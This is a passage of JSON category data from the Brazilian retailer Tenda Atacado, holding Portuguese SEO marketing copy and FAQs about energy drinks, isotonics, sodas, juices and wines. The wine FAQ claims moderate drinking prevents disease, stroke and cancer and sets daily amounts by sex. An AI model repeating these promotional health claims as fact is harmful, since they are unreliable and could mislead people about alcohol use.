href=”https://www.tendaatacado.com.br/cafe”\u003ecafeína\u003c/a\u003e. Ambas ajudam a aumentar a atividade do sistema nervoso central e elevam a pressão cardíaca.\u003c/p\u003e\r\n\r\n\r\n\u003cp\u003eDevido à presença dessas substâncias, a sensação de cansaço tende a diminuir. Isso é ótimo para você obter mais concentração e melhorar o desempenho. Continue lendo para saber mais!\u003c/p\u003e\r\n\u003cH2\u003eComo o energético funciona?\u003c/H2\u003e\r\n\u003cp\u003eOs efeitos da bebida estão presentes em todas as marcas. Monster ou Red Bull são alguns dos \u003cstrong\u003emelhores energéticos\u003c/strong\u003e. Cada um dos elementos presentes na composição age de uma forma diferente no organismo, e a combinação de todos eles é o que deixa o corpo mais alerta.\u003c/p\u003e\r\n\r\n\u003cp\u003eA cafeína inibe o hormônio do sono, as vitaminas do complexo B ajudam a combater o cansaço, e a taurina é responsável por ajudar a manter o foco e a atenção. Com esses ingredientes, o energético se torna uma boa opção para quem precisa de um impulso de energia.\u003c/p\u003e\r\n\u003cH2\u003eQuando tomar energético?\u003c/H2\u003e\r\n\u003cp\u003eBateu aquele cansaço, mas você ainda precisa se manter acordado para fazer um trabalho ou estudar no fim do dia? O energético pode ser uma boa opção. Além disso, ele é uma boa pedida para realizar atividades físicas.\u003c/p\u003e\r\n\u003cp\u003ePorém, é importante lembrar que ele não deve ser consumido junto a \u003ca href=”https://www.tendaatacado.com.br/destilados”\u003ebebidas alcoólicas\u003c/a\u003e. Em doses mais altas, essa mistura pode fazer mal à saúde.\u003c/p\u003e\r\n\u003cp\u003eO produto também é muito usado por estudantes que precisam passar muitas horas debruçados sobre os livros, especialmente aqueles que vão prestar concursos. Porém, vale lembrar que tudo consumido com moderação é mais saudável!\u003c/p\u003e\r\n\u003cp\u003eEmbora possam realmente ajudar a aumentar o rendimento, os energéticos não podem ser consumidos em excesso. A recomendação é não exagerar no consumo, pois passar muitas noites em claro também pode ser prejudicial.\u003c/p\u003e\r\n\u003cH2\u003eDiferença entre energético e isotônico\u003c/H2\u003e\r\n\u003cp\u003eMuita gente confunde essas bebidas. O energético é uma boa opção para quem precisa de um impulso de energia, enquanto o \u003ca href=”https://www.tendaatacado.com.br/isotonicos”\u003eisotônico\u003c/a\u003e é excelente para quem precisa de reidratação.\u003c/p\u003e\r\n\u003cp\u003eAinda, o \u003cstrong\u003eenergético em lata\u003c/strong\u003e ou garrafa pode ser tomado antes de fazer atividades físicas. Já o isotônico pode ser ingerido durante ou após os exercícios porque ajuda a repor os líquidos e eletrólitos perdidos pelo organismo durante a prática.\u003c/p\u003e\r\n\u003cH2\u003eQuais são os energéticos mais conhecidos?\u003c/H2\u003e\r\n\u003cp\u003eEles chegaram ao Brasil no final da década de 1990 e, desde então, seu consumo vem se popularizando cada vez mais. Hoje, há uma grande variedade de marcas no mercado, como Red Bull, Monster, TNT e outros.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá versões com diferentes sabores para atender a todos os gostos, como \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003emelancia, manga, pêssego, limão\u003c/a\u003e e chá-preto. Algumas bebidas também têm versões zero açúcar e mais potentes.\u003c/p\u003e\r\n\u003cH2\u003eFique atento ao consumo de energético\u003c/H2\u003e\r\n\u003cp\u003eApesar dos benefícios, essa bebida à base de cafeína não pode ser consumida em excesso, como já dito. A combinação das substâncias acelera o coração, aumentando os riscos de problemas. Por isso, ao comprar uma garrafa de \u003cstrong\u003eenergético de 2 litros\u003c/strong\u003e ou mesmo uma lata, fique atento para consumir aos poucos.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, o produto é tão calórico quanto qualquer refrigerante. Por isso, deve ser evitado por quem está de dieta ou não pode consumir açúcar. Nesses casos, você pode \u003cstrong\u003ecomprar energético\u003c/strong\u003e na versão zero.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":44,"link":"isotonicos","name":"Isotônicos e Hidrotônicos","countProducts":21,"description":"Isotônicos e Hidrotônicos","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O isotônico é uma bebida muito consumida por atletas ou por quem precisa repor os nutrientes. Compre isotônico no app do Tenda Atacado com descontos.","metaTitle":"Isotônico: saboroso e saudável","metaAbstract":"O isotônico é uma bebida muito consumida por atletas ou por quem precisa repor os nutrientes. Compre isotônico no app do Tenda Atacado com descontos.","featured":false,"gearSeoHtml":"\u003ch2\u003eIsotônico: para hidratar e se manter saudável\u003c/h2\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003eisotônico\u003c/strong\u003e é uma bebida bastante popular entre aqueles que praticam exercícios físicos e desejam se manter hidratados enquanto saciam a sede durante suas atividades.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma das principais vantagens é que essas \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e ajudam a repor os líquidos e os sais minerais perdidos pelo corpo, prevenindo a desidratação e aumentando a energia, o que resulta em uma melhor performance.\u003c/p\u003e\r\n\r\n\u003cp\u003eExistem diversos sabores disponíveis, como o \u003cstrong\u003ePowerade de tangerina\u003c/strong\u003e e de uva. E a boa notícia é que eles não afetam a eficácia da bebida. Então, você pode escolher as opções que mais agradam ao seu paladar e ainda aproveitar todos os benefícios.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você frequenta academia, gosta de correr ao ar livre ou praticar outros tipos de exercícios, é bom ter isotônico sempre à mão na sua geladeira. Além disso, é uma excelente opção para \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003emercearias\u003c/a\u003e e mercados que revendem produtos. Continue a leitura para conhecer um pouco mais.\u003c/p\u003e\r\n\u003ch2\u003ePara quê servem os isotônicos?\u003c/h2\u003e\r\n\u003cp\u003eSe você está procurando por uma \u003cstrong\u003ebebida isotônico\u003c/strong\u003e para evitar a desidratação, é importante saber que ela não é exclusiva apenas para os atletas!\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ também recomendada para aqueles que enfrentam problemas de saúde, como viroses, diarreia, vômitos, desidratação devido a intoxicação alimentar e outras disfunções no organismo.\u003c/p\u003e\r\n\r\n\u003cp\u003eDiferentemente dos energéticos saborizados, o isotônico repõe os sais minerais e a água perdidos pelo corpo, mas não têm a função de fornecer energia, embora contenha carboidratos em sua composição.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma excelente escolha é consumi-los bem gelados. E, se desejar variar ou melhorar ainda mais o sabor, você pode adicionar alguns pedaços de \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003efrutas\u003c/a\u003e de sua preferência. Essa combinação certamente será muito benéfica para a sua saúde.\u003c/p\u003e\r\n\u003ch2\u003eQuais são as melhores marcas de isotônicos?\u003c/h2\u003e\r\n\u003cp\u003eQuando o assunto é reposição de líquido, muitas pessoas imediatamente pensam no \u003cstrong\u003eisotônico da Gatorade\u003c/strong\u003e. A marca é uma das mais tradicionais no mercado, reconhecida por sua qualidade e eficácia.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Brasil, ela chegou na segunda metade da década de 1980, mas já era conhecida nos Estados Unidos, onde foi lançada há mais de 50 anos e rapidamente ganhou a preferência dos esportistas. Entre os sabores mais apreciados, estão o \u003cstrong\u003eGatorade de limão\u003c/strong\u003e, laranja, maracujá, morango, uva e frutas cítricas.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutras marcas também são muito conhecidas e consumidas pelos brasileiros, como o \u003cstrong\u003eisotônico da Powerade\u003c/strong\u003e e o i9. Todos esses produtos atraem uma variedade de públicos, desde atletas amadores e profissionais até pessoas que, por várias razões, necessitam de maior hidratação.\u003c/p\u003e\r\n\u003ch2\u003eVariedade de sabores e embalagens para todos os gostos\u003c/h2\u003e\r\n\u003cp\u003eEm dias de calor, é comum observar pessoas consumindo isotônico a caminho do trabalho, da escola ou durante passeios pela cidade nos fins de semana, pois, além de refrescar, é muito saboroso e conveniente.\u003c/p\u003e\r\n\r\n\u003cp\u003eExistem garrafas com tampas de abrir e fechar, e com bicos, que facilitam o consumo, evitando que você derrame o líquido na roupa, especialmente durante atividades esportivas. Ainda, é muito fácil encontrar em mercearias, supermercados e lojas de conveniência.\u003c/p\u003e\r\n\r\n\u003cp\u003ePorém, é importante lembrar que, para quem não pratica exercícios regularmente, o consumo deve ser moderado. Caso contrário, o excesso pode levar à retenção de líquidos e ao aumento do risco de contrair alguns problemas, como a sobrecarga dos rins, devido ao aumento de sódio e potássio no organismo.\u003c/p\u003e\r\n\r\n\u003ch2\u003eAdquira as melhores opções de isotônicos e outras bebidas no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSe você quer adquirir o isotônico para ter na despensa ou para reabastecer o estoque do seu estabelecimento, o Tenda Atacado é uma ótima escolha, já que é possível encontrar \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003epreços vantajosos\u003c/a\u003e e economizar muito mais em suas compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, no Tenda Atacado, você também poupa seu tempo, pois pode realizar o pedido pelo site ou \u003ca pelo href=”https://www.tendaatacado.com.br/baixe-app”\u003eaplicativo\u003c/a\u003e, com entrega no seu endereço. Não perca a oportunidade!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":45,"link":"refrigerantes","name":"Refrigerantes","countProducts":189,"description":"Refrigerantes","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os refrigerantes são bebidas refrescantes e populares entre os brasileiros. Veja os refrigerantes do Tenda por preço de atacado na unidade!","metaTitle":"Refrigerantes: bebidas tradicionais e zero açúcar","metaAbstract":"Os refrigerantes são bebidas refrescantes e populares entre os brasileiros. Veja os refrigerantes do Tenda por preço de atacado na unidade!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/refrigerantessub_refrigerantes.png","gearSeoHtml":"\u003cH2\u003eRefrigerantes: encontre sua bebida favorita nas versões tradicional e zero\u003c/H2\u003e\r\n\u003cp\u003eHá bebidas que são amplamente populares nos lares brasileiros, como os  \u003cstrong\u003erefrigerantes\u003c/strong\u003e, por exemplo. Eles costumam ter um sabor adocicado e agradável ao paladar tanto dos mais novos quanto dos mais velhos. Nos dias atuais, a bebida já pode ser encontrada em diferentes sabores, tamanhos e tipos.\u003c/p\u003e\r\n\r\n\u003cp\u003eAté mesmo quem busca um estilo de vida mais saudável encontra versões zero açúcar, light e diet. Elas são ótimas para entrar no cardápio daqueles que precisam controlar a \u003ca href=“https://www.tendaatacado.com.br/mercearia”\u003ealimentação\u003c/a\u003e. No Tenda Atacado, além de aproveitar a variedade de opções, você encontra as marcas mais consagradas. Confira mais a seguir!\u003c/p\u003e\r\n\u003cH3\u003eRefrigerante zero\u003c/H3\u003e\r\n\u003cp\u003eOs refrigerantes zero \u003ca href=“https://www.tendaatacado.com.br/refrigerante-sem-a%C3%A7ucar”\u003enão têm açúcar\u003c/a\u003e e são livres de calorias. Por isso, eles geralmente podem apresentar um sabor mais adocicado do que o original, devido à substituição do açúcar por adoçantes.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem pretende comprar refrigerante zero, pode encontrar opções de diferentes tamanhos e marcas, como a \u003cstrong\u003ePepsi Black\u003c/strong\u003e. Basta checar o catálogo do Tenda e aproveitar para repor sua despensa ou o estoque do seu comércio.\u003c/p\u003e\r\n\u003cH3\u003eRefrigerante tradicional\u003c/H3\u003e\r\n\u003cp\u003eA versão tradicional do refrigerante também é bastante procurada. Seja para complementar as refeições ou servir em datas comemorativas, por exemplo, um fardo de \u003cstrong\u003eCoca Cola em lata\u003c/strong\u003e rende bem.\u003c/p\u003e\r\n\r\n\u003cp\u003eComo é a opção mais clássica, ela geralmente é indispensável em festas e eventos. Para ocasiões com muitos convidados, você pode apostar nas garrafas de 2 L de \u003cstrong\u003eFanta Laranja\u003c/strong\u003e ou em latas com diferentes quantidades.\u003c/p\u003e\r\n\u003cH3\u003eEncontre o tamanho de refrigerante ideal no Tenda!\u003c/H3\u003e\r\n\u003cp\u003eCada necessidade pede um tamanho de refrigerante diferente. Portanto, além da conhecida \u003ca href=“https://www.tendaatacado.com.br/refrigerante-2-litros”\u003egarrafa de 2 L\u003c/a\u003e, você pode comprar refrigerantes em latas de 200 mL até 350 mL, ideais para consumo individual. Inclusive, essa também é uma ótima opção para disponibilizar para seus clientes no seu estabelecimento.\u003c/p\u003e\r\n\u003cH3\u003ePara consumir onde desejar\u003c/H3\u003e\r\n\u003cp\u003eA bebida pode ser consumida em diversas situações. As garrafas de 2 L de \u003cstrong\u003eGuaraná Antarctica\u003c/strong\u003e, por exemplo, são presença garantida nos almoços em família, festas com bastante gente ou comemorações. Elas são úteis para compartilhar com a galera.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá as latas de refrigerante são práticas para refeições ou lanches rápidos. Como elas servem para consumo individual, possibilitam que cada pessoa escolha a marca e o sabor que mais gosta em diferentes situações.\u003c/p\u003e\r\n\r\n\u003cp\u003ePorém, é fundamental lembrar de que, após o consumo da garrafa de refrigerante, é preciso fechar bem a embalagem para evitar a perda de gás. Esse cuidado ajuda a manter a \u003ca href=“https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e fresca e saborosa para quem for pegar depois. Assim, é possível consumir os refrigerantes em sua melhor versão por mais tempo.\u003c/p\u003e\r\n\u003cH3\u003eOpções das melhores marcas\u003c/H3\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você encontra as garrafas de \u003cstrong\u003erefrigerante H20\u003c/strong\u003e, os refris caçulinhas da Coca-Cola, as opções da Dolly, Itubaína e de muitas outras marcas. Tudo para garantir itens de qualidade e economizar muito na hora de comprar para sua casa ou seu comércio!\u003c/p\u003e\r\n\u003cH3\u003eProcurando praticidade e economia? No Tenda Atacado, você encontra!\u003c/H3\u003e\r\n\u003cp\u003eNo catálogo do Tenda Atacado, você pode comprar refrigerantes diversos com preços promocionais sempre que quiser. Tudo de forma on-line, gastando pouco, seja no atacado ou no varejo.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor fim, você ainda conta com a praticidade de comprar diretamente da sua casa e buscar no momento mais conveniente na loja mais próxima. Aproveite os melhores preços da nossa \u003ca href=“https://www.tendaatacado.com.br/produtos-select”\u003emarca própria\u003c/a\u003e e economize tempo e dinheiro no Tenda!\u003c/p\u003e\r\n\u003cH2\u003eFAQ\u003c/H2\u003e\r\n\u003cH3\u003eQuais são os principais ingredientes dos refrigerantes?\u003c/H3\u003e\r\n\u003cp\u003eNormalmente, os refris são feitos a partir de água gaseificada, adoçante na versão zero e diet ou açúcar nas bebidas tradicionais. Também fazem parte das fórmulas os acidulantes para dar um sabor um pouco ácido e, finalmente, os aromatizantes artificiais ou naturais.\u003c/p\u003e\r\n\u003cH3\u003eQual é a diferença entre refrigerante normal, diet e zero?\u003c/H3\u003e\r\n\u003cp\u003eÉ bem simples entender a distinção. Enquanto o refri normal tem açúcar comum em sua composição, a bebida diet não tem açúcar nem calorias, mas, mesmo assim, tem um sabor mais próximo do tradicional.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá o tipo zero é semelhante ao diet, com a diferença de que é desenvolvido para pessoas com diabetes ou outras restrições alimentares. Por isso, pode ter pequenas alterações no sabor e composição.\u003c/p\u003e\r\n\u003cH3\u003eRefrigerantes com cafeína realmente dão mais energia?\u003c/H3\u003e\r\n\u003cp\u003eSim, isso acontece mesmo, embora o efeito seja temporário e mais leve quando comparado a outras bebidas como café e energético. Os refris do tipo cola são os que normalmente têm cafeína, substância que reduz o cansaço e aumenta a atenção momentaneamente.\u003c/p\u003e\r\n\u003cH3\u003eExiste limite recomendado de consumo por semana?\u003c/H3\u003e\r\n\u003cp\u003eNão há um limite padronizado para todas as pessoas. Tudo vai depender do estilo de vida e condições de saúde de cada um. Geralmente, os nutricionistas recomendam um consumo moderado da bebida.\u003c/p\u003e\r\n\u003cH3\u003eComo armazenar os refrigerantes da melhor forma?\u003c/H3\u003e\r\n\u003cp\u003eOs fabricantes normalmente recomendam que a bebida seja armazenada em local arejado, seco e longe da incidência direta dos raios solares. Isso quando ainda estão fechados, pois, após abertos, eles devem ficar na geladeira. Com esses cuidados, você evitará alterações de sabor ou perda da efervescência.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":46,"link":"sucos-e-refrescos","name":"Sucos e Refrescos","countProducts":188,"description":"Sucos e Refrescos","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Descubra sucos integrais, concentrados, em pó e sem lactose, perfeitos para acompanhar suas refeições. Escolha seu sabor favorito no Tenda Atacado!","metaTitle":"Sucos para todos os gostos: sabor e praticidade","metaAbstract":"Descubra sucos integrais, concentrados, em pó e sem lactose, perfeitos para acompanhar suas refeições. Escolha seu sabor favorito no Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/sucos-e-refrescossub_sucos.png","gearSeoHtml":"\u003ch2\u003eSucos: bebidas para o consumo de todos\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003esucos\u003c/strong\u003e oferecidos no Tenda Atacado são deliciosos e podem acompanhar várias refeições. Também podem ser consumidos em vários outros momentos do dia para refrescar.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra desde opções doces, como uva e goiaba, até as mais cítricas, como laranja e limão. Confira o catálogo vasto para comprar suco do seu sabor favorito!\u003c/p\u003e\r\n\u003ch2\u003eConcentrado, integral e em pó\u003c/h2\u003e\r\n\u003cp\u003eAs \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e de fruta podem ser encontradas em diferentes tipos. Há versões concentradas, integrais e em pó. Você pode escolher a forma mais prática para consumo.\u003c/p\u003e\r\n\u003cp\u003eOs sucos em pó e \u003ca href=”https://www.tendaatacado.com.br/suco-concentrado”\u003econcentrados\u003c/a\u003e  são ideais para quem busca uma maneira rápida e eficiente de preparar bebidas deliciosas. Basta misturar às medidas certas de água. Já o suco integral é só servir e apreciar! \u003c/p\u003e\r\n\u003ch3\u003eSuco concentrado de goiaba\u003c/h3\u003e\r\n\u003cp\u003eUm exemplo de suco concentrado é o de \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003egoiaba\u003c/a\u003e da Maguary. Ele traz toda a autenticidade e o frescor da fruta em uma experiência versátil.\u003c/p\u003e\r\n\u003cp\u003eEssa opção rende até 4,5 L e pode ser usada para criar \u003ca href=”https://www.tendaatacado.com.br/refrescos-em-po”\u003erefrescos\u003c/a\u003e deliciosos. Ela une o sabor verdadeiro da goiaba com a praticidade que a Maguary oferece.\u003c/p\u003e\r\n\u003ch3\u003eGarrafa de suco de uva Del Valle\u003c/h3\u003e\r\n\u003cp\u003eOutro exemplo é o Del Valle Frut Uva, que é uma ótima escolha para quem busca ainda mais facilidade no dia a dia na hora de preparar as refeições. O sabor desse \u003cstrong\u003esuco de uva integral\u003c/strong\u003e é intenso e vem com 60% menos açúcar.\u003c/p\u003e\r\n\u003ch3\u003eBebida de soja sabor laranja\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003esuco de laranja\u003c/strong\u003e da Mupy é um alimento à base de soja com suco da fruta. Ele já está pronto para consumo a qualquer momento. Gostoso e refrescante, sua matéria-prima é não transgênica. Para quem tem restrição, vai gostar de saber que essa opção também não contém lactose nem conservantes.\u003c/p\u003e\r\n\u003ch3\u003eSuco de maracujá em pó Tang\u003c/h3\u003e\r\n\u003cp\u003eOs sucos também podem ser encontrados em diferentes formatos, como o \u003cstrong\u003esuco de maracujá\u003c/strong\u003e em pó Tang, que é uma opção descomplicada de preparo. Ele é baixo em açúcares e sódio.\u003c/p\u003e\r\n\u003ch3\u003eSuco de laranja Juice Box\u003c/h3\u003e\r\n\u003cp\u003eA embalagem prática da Juice Box é produzida com alta tecnologia e rigorosos padrões de qualidade, para garantir uma bebida fresca e livre de contaminação. É perfeito para quem faz questão de se alimentar bem, sem abrir mão da praticidade.\u003c/p\u003e\r\n\u003ch2\u003eTamanhos para todos\u003c/h2\u003e\r\n\u003cp\u003eExistem opções em saquinhos que rendem bastante, enquanto os \u003cstrong\u003esucos de caixinha\u003c/strong\u003e individuais são ótimas opções para levar na bolsa, pois são fáceis de carregar e consumir em qualquer momento. Já as garrafas também são uma excelente escolha para quem deseja compartilhar com amigos e familiares.\u003c/p\u003e\r\n\u003ch2\u003eAproveite o site do Tenda!\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado oferece várias vantagens que tornam a sua experiência de comprar \u003cstrong\u003esucos naturais\u003c/strong\u003e de caixinha, em pó, concentrado e outros produtos essenciais ainda mais segura, como a plataforma on-line que garante uma experiência tranquila, sem preocupações com a autenticidade dos produtos ou com a transação.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, o site disponibiliza \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas exclusivas\u003c/a\u003e de sucos e outros produtos. Isso significa que você tem a oportunidade de adquirir seus sucos favoritos a preços mais acessíveis. Não perca!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais tipos de sucos posso encontrar no Tenda Atacado?\u003c/h3\u003e\r\n\u003cp\u003eNo Tenda Atacado, há uma variedade enorme de sabores e tipos. Você encontra sucos concentrados, integrais, em pó e até bebidas à base de soja, com opções que vão das mais doces, como uva e goiaba, às mais cítricas, como laranja e limão.\u003c/p\u003e\r\n\u003ch3\u003eQual é a diferença entre suco integral, concentrado e em pó?\u003c/h3\u003e\r\n\u003cp\u003eO suco integral é 100% fruta, está pronto para beber e não contém  açúcares. Já o suco concentrado precisa ser diluído em água, sendo ideal para quem quer rendimento e praticidade. O suco em pó é a opção mais rápida e econômica: basta misturar com água para ter uma bebida saborosa em segundos.\u003c/p\u003e\r\n\u003ch3\u003eExistem opções de sucos sem lactose ou conservantes?\u003c/h3\u003e\r\n\u003cp\u003eSim! O Tenda Atacado oferece bebidas como o suco de laranja Mupy, feito à base de soja, que não contém lactose, conservantes e ainda utiliza matéria-prima não transgênica.\u003c/p\u003e\r\n\u003ch3\u003eOs sucos disponíveis no Tenda são indicados para o dia a dia?\u003c/h3\u003e\r\n\u003cp\u003eCom certeza! Eles são perfeitos para acompanhar refeições, levar para o trabalho ou saborear durante o dia. As opções em caixinha, como o Juice Box, são práticas e mantêm o frescor e a qualidade da bebida.\u003c/p\u003e\r\n\u003ch3\u003eComprar sucos pelo site do Tenda é seguro?\u003c/h3\u003e\r\n\u003cp\u003eSim, o site do Tenda Atacado é seguro e oferece uma experiência prática e confiável. Além de produtos autênticos, você encontra promoções exclusivas e condições especiais para garantir seus sucos favoritos com o melhor custo-benefício.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":47,"link":"vinhos","name":"Vinhos","countProducts":166,"description":"Vinhos","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os melhores vinhos estão no Tenda Atacado. Compre vinhos pelo site ou pelo app e retire os produtos em uma loja mais próxima. Aproveite!","metaTitle":"Vinhos: confira opções para todas as ocasiões","metaAbstract":"Os melhores vinhos estão no Tenda Atacado. Compre vinhos pelo site ou pelo app e retire os produtos em uma loja mais próxima. Aproveite!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/vinhossub_vinhos.png","gearSeoHtml":"\u003ch2\u003eVinhos: opções para diferentes acompanhamentos\u003c/h2\u003e \r\n\u003cp\u003eOs \u003cstrong\u003evinhos\u003c/strong\u003e são opções versáteis e deliciosas para complementar as refeições mais variadas, como massas e pizzas. Seja em ocasiões especiais, entre amigos ou em casal, ele oferece um momento de relaxamento e sabor.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo catálogo do Tenda Atacado, é possível \u003cstrong\u003ecomprar vinho\u003c/strong\u003e para cada ocasião e preferência. São diversas alternativas para apreciar sozinho ou com seu prato predileto. Quer conhecer os produtos? Continue a leitura!\u003c/p\u003e\r\n\u003ch2\u003eVinhos para todos os gostos\u003c/h2\u003e  \r\n\u003cp\u003eA categoria de vinhos do Tenda apresenta uma ampla variedade para satisfazer os mais diversos paladares. Alguns exemplos notáveis incluem Cabernet, Carménère e Seco, que oferecem um leque de sabores e texturas únicas.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm dos aspectos mais interessantes é a variedade de estilos que existem, cada uma com suas características. O \"seco\" não se refere a uma uva específica, mas sim ao nível de \u003ca href=”https://www.tendaatacado.com.br/acucar-e-adocantes”\u003eaçúcar\u003c/a\u003e residual.\u003c/p\u003e \r\n\r\n\u003cp\u003eIsso significa que ele tem pouco açúcar, tornando-se uma opção refrescante e fácil de beber. Há também o Cabernet, um dos mais populares em todo o mundo. As uvas utilizadas para produzi-lo crescem em zonas quentes e temperadas, conferindo aromas de \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003efrutas\u003c/a\u003e vermelhas e negras.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, é comum encontrar o Carménère no Chile. Essa opção de \u003cstrong\u003evinho tinto\u003c/strong\u003e tem aromas intensos e uma cor profunda. A utilização das cascas em sua produção trazem mais intensidade ao sabor e à cor.\u003c/p\u003e\r\n\u003ch2\u003eVinho rosé\u003c/h2\u003e  \r\n\u003cp\u003eUm dos exemplos mais interessantes do catálogo é o \u003cstrong\u003evinho rosé\u003c/strong\u003e Reservado Marcos James de 750 mL. Ele apresenta uma coloração rosada, aromas de frutas vermelhas, e um sabor leve, fresco e agradável.\u003c/p\u003e\r\n\r\n\u003ch2\u003eVinho branco chileno\u003c/h2\u003e  \r\n\u003cp\u003eOutro exemplo é o \u003cstrong\u003evinho Reservado\u003c/strong\u003e branco Santa Carolina 750 mL, que apresenta um aroma intenso de pêssego e uma cor amarelo brilhante. Ainda, ele vem dos vales chilenos, por um processo muito cuidadoso, até chegar às suas mãos!\u003c/p\u003e\r\n\u003ch2\u003eVinho chileno cabernet\u003c/h2\u003e \r\n\u003cp\u003eO Tenda Atacado também oferece vinhos chilenos, como o Cabernet Sauvignon Casillero del Diablo 750 mL. A bebida tem groselha preta e cereja em seus aromas, com um toque baunilha bem leve. Ela harmoniza com queijos curados e carnes vermelhas.\u003c/p\u003e\r\n\u003ch2\u003eVinho branco português\u003c/h2\u003e  \r\n\u003cp\u003ePor fim, o Tenda Atacado também oferece opções mais exclusivas, como o \u003cstrong\u003evinho branco\u003c/strong\u003e português verde Calamares 750mL. O produto é elaborado com as uvas Azal, Trajadura, Loureiro e Pedernã.\u003c/p\u003e \r\n\r\n\u003cp\u003eEle apresenta uma tonalidade bem clara de amarelo e é ideal para acompanhar mariscos e frutos do mar. Se você gosta de apreciar esse tipo de prato, não deixe de adquirir a \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e no Tenda!\u003c/p\u003e\r\n\u003ch2\u003eVinho chileno Carménère\u003c/h2\u003e \r\n\u003cp\u003eO Carménère chileno Gato Negro 750 mL, é um dos vinhos que apresenta um paladar frutado e altíssima qualidade. Ele é levemente encorpado, com notas de amora, cassis e baunilha.\u003c/p\u003e \r\n\r\n\u003cp\u003ePortanto, é ideal para acompanhar \u003ca href=”https://www.tendaatacado.com.br/massas-e-molhos”\u003emassas\u003c/a\u003e, legumes grelhados, carnes de caça e pratos da culinária oriental. Sua versatilidade o torna uma excelente opção para diversas ocasiões.\u003c/p\u003e \r\n\u003ch2\u003eAprecie os vinhos do Tenda Atacado\u003c/h2\u003e  \r\n\u003cp\u003eAlém da diversidade, um dos principais benefícios de comprar vinhos no site do Tenda Atacado é a possibilidade de adquirir um cartão Tenda. Ele pode ser utilizado para realizar compras on-line, tornando o processo ainda mais rápido.\u003c/p\u003e \r\n\r\n\u003cp\u003eAproveite e confira os acompanhamentos no setor de \u003ca href=”https://www.tendaatacado.com.br/frios-e-laticinios”\u003efrios\u003c/a\u003e, como queijos e embutidos da melhor qualidade. Garanta tudo para a sua despensa com mais facilidade e economia!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e \r\n\u003ch3\u003eQuais são os benefícios dos vinhos para a saúde?\u003c/h3\u003e \r\n\u003cp\u003eSe apreciado moderadamente, o vinho traz muitos benefícios, como prevenção de doenças crônicas, redução do colesterol ruim e fortalecimento do sistema imunológico. Ainda ajuda a evitar trombose e AVC, bem como diminui os riscos de câncer.\u003c/p\u003e \r\n\u003ch3\u003eQual a quantidade adequada de vinho por dia?\u003c/h3\u003e  \r\n\u003cp\u003eA quantidade de vinho para homens e mulheres é diferente porque o organismo feminino absorve álcool com mais facilidade. A orientação é que as mulheres ingerem até 150ml, enquanto os homens 300ml. Mas também depende do vinho escolhido devido ao teor alcoólico.\u003c/p\u003e \r\n\u003ch3\u003eComo conservar o sabor do vinho?\u003c/h3\u003e  \r\n\u003cp\u003eSe a garrafa estiver fechada, mantenha a bebida em temperatura entre 12ºC e 18ºC, longe da luz e com umidade de 60% a 70%. No caso de vinhos abertos, a garrafa deve ficar refrigerada de pé e com a rosca bem vedada.\u003c/p\u003e \r\n\u003ch3\u003eComo saber se o vinho branco e o tinto é melhor para mim?\u003c/h3\u003e  \r\n\u003cp\u003eÉ importante avaliar a acidez, o álcool, o corpo, o dulçor e o amargor para escolher entre o vinho branco ou o tinto. Normalmente o branco costuma ser mais ácido, por isso, harmoniza muito bem com pratos asiáticos, enquanto os tintos com massas e carnes vermelhas.\u003c/p\u003e \r\n\u003ch3\u003eQual o vinho mais doce: Cabernet ou Merlot?\u003c/h3\u003e \r\n\u003cp\u003eO Merlot 